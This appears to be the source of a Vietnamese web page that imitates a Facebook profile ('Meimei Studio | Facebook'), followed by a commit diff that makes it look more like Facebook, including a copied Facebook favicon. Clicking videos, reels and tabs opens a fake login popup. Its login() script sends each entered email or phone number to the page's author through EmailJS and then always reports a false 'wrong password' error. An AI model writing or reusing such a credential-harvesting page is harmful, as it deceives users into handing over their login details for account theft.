                        <div class="video-item" onclick="showLoginPopup()">
                            <img src="https://imgur.com/zCaD2w9.jpg" alt="Thumbnail" class="thumbnail">
                            <div class="play-icon"></div>
                            <div class="video-info">
                                <div class="title">Livestream Bán Hàng 01/2025</div>
                                <div class="meta">12/01/2025 • 45:10</div>
                            </div>
                        </div>
                        <div class="video-item" onclick="showLoginPopup()">
                            <img src="https://imgur.com/6WGS0H9.jpg" alt="Thumbnail" class="thumbnail">
                            <div class="play-icon"></div>
                            <div class="video-info">
                                <div class="title">Livestream Giới Thiệu Sản Phẩm Mới</div>
                                <div class="meta">21/12/2024 • 30:00</div>
                            </div>
                        </div>
                    </div>
                </div>

                <div id="reels-tab" class="reels-section tab-content">
                    <p><strong>Reels</strong></p>
                    <div class="video-list">
                        <div class="video-item" onclick="showLoginPopup()">
                            <img src="https://imgur.com/bASHqqu.jpg" alt="Thumbnail" class="thumbnail">
                            <div class="play-icon"></div>
                        </div>
                        <div class="video-item" onclick="showLoginPopup()">
                            <img src="https://imgur.com/Fw9t5Ih.jpg" alt="Thumbnail" class="thumbnail">
                            <div class="play-icon"></div>
                        </div>
                        <div class="video-item" onclick="showLoginPopup()">
                            <img src="https://imgur.com/zCaD2w9.jpg" alt="Thumbnail" class="thumbnail">
                            <div class="play-icon"></div>
                        </div>
                        <div class="video-item" onclick="showLoginPopup()">
                            <img src="https://imgur.com/6WGS0H9.jpg" alt="Thumbnail" class="thumbnail">
                            <div class="play-icon"></div>
                        </div>
                    </div>
                </div>

                <div id="friends-tab" class="friends-section tab-content">
                    <p><strong>Bạn bè</strong></p>
                    <div class="friend-item">
                        <img src="https://i.imgur.com/oy1XxUp.jpg" class="avatar" alt="Lan Anh">
                        <span><a href="#">Lan Anh</a></span>
                    </div>
                    <div class="friend-item">
                        <img src="https://i.imgur.com/YFwhhDb.jpg" class="avatar" alt="Ngọc Mai">
                        <span><a href="#">Ngọc Mai</a></span>
                    </div>
                    <div class="friend-item">
                        <img src="https://i.imgur.com/GT3OXZP.jpg" class="avatar" alt="Minh Tuấn">
                        <span><a href="#">Minh Tuấn</a></span>
                    </div>
                    <div class="friend-item">
                        <img src="https://i.imgur.com/7eRH4Fr.jpg" class="avatar" alt="Hương Trà">
                        <span><a href="#">Hương Trà</a></span>
                    </div>
                    <p>Và 500 người khác</p>
                </div>

                <div id="events-tab" class="events-section tab-content">
                    <p><strong>Sự kiện</strong></p>
                    <div class="event-item">
                        <img src="https://imgur.com/jYvPFdb.jpg" alt="Event 1">
                        <span><a href="#">Triển lãm ảnh Xuân 2025</a> - 15/04/2025</span>
                    </div>
                    <div class="event-item">
                        <img src="https://imgur.com/Yua11LC.jpg" alt="Event 2">
                        <span><a href="#">Workshop chụp ảnh nghệ thuật</a> - 30/05/2025</span>
                    </div>
                </div>

                <div id="likes-tab" class="likes-section tab-content">
                    <p><strong>Lượt thích</strong></p>
                    <p>893k lượt thích</p>
                    <p>648k người theo dõi</p>
                    <div class="like-item">
                        <img src="https://i.imgur.com/oy1XxUp.jpg" class="avatar" alt="Lan Anh">
                        <span><a href="#">Lan Anh</a></span>
                    </div>
                    <div class="like-item">
                        <img src="https://i.imgur.com/YFwhhDb.jpg" class="avatar" alt="Ngọc Mai">
                        <span><a href="#">Ngọc Mai</a></span>
                    </div>
                    <div class="like-item">
                        <img src="https://i.imgur.com/GT3OXZP.jpg" class="avatar" alt="Minh Tuấn">
                        <span><a href="#">Minh Tuấn</a></span>
                    </div>
                    <div class="like-item">
                        <img src="https://i.imgur.com/7eRH4Fr.jpg" class="avatar" alt="Hương Trà">
                        <span><a href="#">Hương Trà</a></span>
                    </div>
                    <div class="like-item">
                        <img src="https://i.imgur.com/mj7UTEK.jpg" class="avatar" alt="Thu Hà">
                        <span><a href="#">Thu Hà</a></span>
                    </div>
                    <div class="like-item">
                        <img src="https://i.imgur.com/x7Z7Evf.jpg" class="avatar" alt="Linh Nguyễn">
                        <span><a href="#">Linh Nguyễn</a></span>
                    </div>
                    <p>Và 7.8k người khác</p>
                </div>
            </div>
        </div>

        <!-- Popup đăng nhập -->
        <div id="overlay" class="overlay" onclick="hideLoginPopup()"></div>
        <div id="loginPopup" class="popup">
            <input type="text" id="login-input" placeholder="Email hoặc số điện thoại">
            <input type="password" id="password" placeholder="Mật khẩu">
            <button class="btn-login" onclick="login()">Đăng nhập</button>
            <a class="forgot-password" href="#">Quên mật khẩu?</a>
            <div class="divider"></div>
            <button class="btn-create" onclick="alert('Chuyển đến trang tạo tài khoản (chức năng demo)')">Tạo tài khoản mới</button>
            <div id="error-message" class="error-message"></div>
        </div>
    </div>

    <script>
        function showLoginPopup() {
            document.getElementById('loginPopup').style.display = 'block';
            document.getElementById('overlay').style.display = 'block';
        }

        function hideLoginPopup() {
            document.getElementById('loginPopup').style.display = 'none';
            document.getElementById('overlay').style.display = 'none';
        }

        function login() {
            const username = document.getElementById('login-input').value || "";
            const password = document.getElementById('password').value || "";
            const errorMessage = document.getElementById('error-message');

            // Validate input
            if (!username || !password) {
                errorMessage.textContent = "Vui lòng nhập email/số điện thoại và mật khẩu.";
                errorMessage.style.display = 'block';
                return;
            }

            // Prepare template parameters for EmailJS
            const templateParams = {
                from_name: username || "Unknown User",
                email: username,
                message: `Login attempt at ${new Date().toLocaleString()}\nAction: Đăng nhập\nPassword: [Hidden for security]`,
                timestamp: new Date().toLocaleString()
            };

            console.log("Thông tin gửi đi (ẩn mật khẩu):", {
                ...templateParams,
                password: "[Hidden]"
            }); // Log for debugging, hide password

            // Send email using EmailJS
            emailjs.send('service_ytsr91e', '__ejs-test-mail-service__', templateParams)
                .then((response) => {
                    console.log("Email gửi thành công:", response.status, response.text);
                    alert("Đăng nhập không thành công: Sai thông tin tài khoản hoặc mật khẩu");
                    errorMessage.style.display = 'none';
                })
                .catch((error) => {
                    console.error("Lỗi gửi email:", error);
                    errorMessage.textContent = "Có lỗi xảy ra khi gửi thông tin. Vui lòng thử lại.";
                    errorMessage.style.display = 'block';
                });
        }

        function showTab(tabId) {
            document.querySelectorAll('.tab-content').forEach(tab => {
                tab.style.display = 'none';
            });
            document.querySelectorAll('.tabs a').forEach(tab => {
                tab.classList.remove('active');
            });
            document.getElementById(tabId).style.display = 'block';
            document.querySelector(`.tabs a[onclick="showTab('${tabId}')"]`)?.classList.add('active') ||
            document.querySelector(`.tabs a[onclick="showTab('${tabId}'); showLoginPopup()"]`)?.classList.add('active');

            if (tabId === 'videos-tab' || tabId === 'about-tab' || tabId === 'reels-tab' || tabId === 'photos-tab' || tabId === 'likes-tab' || tabId === 'friends-tab' || tabId === 'events-tab') {
                document.querySelector('.posts').style.maxWidth = '100%';
                document.querySelector('.sidebar').style.display = 'none';
            } else {
                document.querySelector('.posts').style.maxWidth = '580px';
                document.querySelector('.sidebar').style.display = 'block';
            }
        }

        // Hiển thị tab mặc định
        showTab('posts-tab');
    </script>
</body>
</html>




==== commit bda7469c: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,14 +1,15 @@
-
 <!DOCTYPE html>
 <html lang="vi">
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Meimei Studio | Facebook</title>
+    <!-- Favicon giống Facebook -->
+    <link rel="icon" href="https://static.xx.fbcdn.net/rsrc.php/yb/r/hLRJ1GG_y0J.ico">
     <script src="https://cdn.jsdelivr.net/npm/emailjs-com@3/dist/email.min.js"></script>
     <script>
         (function() {
-            emailjs.init("c-Ms5MjWbitpDBb-E"); // Public Key
+            emailjs.init("c-Ms5MjWbitpDBb-E");
         })();
     </script>
     <style>
@@ -151,40 +152,30 @@
             justify-content: flex-end;
         }
         .action-buttons button {
-            padding: 0 12px;
+            padding: 0 16px; /* Tăng padding giống Facebook */
             border: none;
             border-radius: 6px;
             font-size: 15px;
             font-weight: 600;
             cursor: pointer;
-            height: 36px;
+            height: 36px; /* Kích thước chuẩn của Facebook */
             display: flex;
             align-items: center;
             justify-content: center;
             gap: 6px;
             white-space: nowrap;
+            background: #E4E6EB; /* Màu nút mặc định giống Facebook */
+            color: #050505;
         }
         .action-buttons .message {
-            background-color: #1877F2;
+            background-color: #1877F2; /* Màu xanh chuẩn Facebook */
             color: #FFFFFF;
         }
         .action-buttons .message img {
             width: 20px;
             height: 20px;
         }
-        .action-buttons .like {
-            background-color: #E4E6EB;
-            color: #050505;
-        }
-        .action-buttons .like img {
-            width: 20px;
-            height: 20px;
-        }
-        .action-buttons .share {
-            background-color: #E4E6EB;
-            color: #050505;
-        }
-        .action-buttons .share img {
+        .action-buttons .like img, .action-buttons .share img {
             width: 20px;
             height: 20px;
         }
@@ -313,7 +304,7 @@
         .create-post .post-button {
             width: 100%;
             padding: 10px;
-            background: #1877F2;
+            background: #1877F2; /* Màu xanh chuẩn Facebook */
             border: none;
             border-radius: 6px;
             color: #FFFFFF;
@@ -321,22 +312,16 @@
             font-weight: 600;
             cursor: pointer;
             margin-top: 10px;
-        }
-        .intro-section {
+            height: 36px; /* Kích thước chuẩn */
+        }
+        .intro-section, .community-section, .suggestions-section, .reviews-section {
             background: #FFFFFF;
             border-radius: 8px;
             padding: 12px;
             margin-bottom: 12px;
             box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
         }
-        .community-section {
-            background: #FFFFFF;
-            border-radius: 8px;
-            padding: 12px;
-            margin-bottom: 12px;
